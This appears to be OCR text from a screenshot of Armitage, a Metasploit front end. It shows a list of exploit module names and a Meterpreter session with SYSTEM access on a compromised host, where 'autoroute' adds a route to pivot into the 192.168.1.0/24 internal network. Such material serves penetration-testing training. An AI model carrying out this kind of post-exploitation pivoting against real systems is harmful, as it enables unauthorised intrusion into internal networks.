 Applications Places Armitage-ArmitageMain Sat 15:14
Armitage
Armitage View Hosts Attacks Workspaces Help
sonicwall_scrutinizer_sqli
steamcast_useragent
sws_connection_bof
sybase_easerver
sysax_create_folder
trackercam_phparg_overflow
trackit_file_upload
trendmicro_officescan
ultraminihttp_bof
umbraco_upload_aspx
vmware_vcenter_chargeback_u
webster_http
xampp_webdav_upload_php
xitami_if_mod_since
zenworks_assetmgmt_uploadse
203.0.113.100
YSTEM (0) @ SERVER
Console X Scan X exploit X Files 1 X Downloads X Meterpreter 1 X
meterpreter > run autoroute -s 192.168.1.0/24
[*] Adding a route to 192.168.1.0/255.255.255.0...
[+] Added route to 192.168.1.0/255.255.255.0 via 203.0.113.100
[*] Use the -p option to list all active routes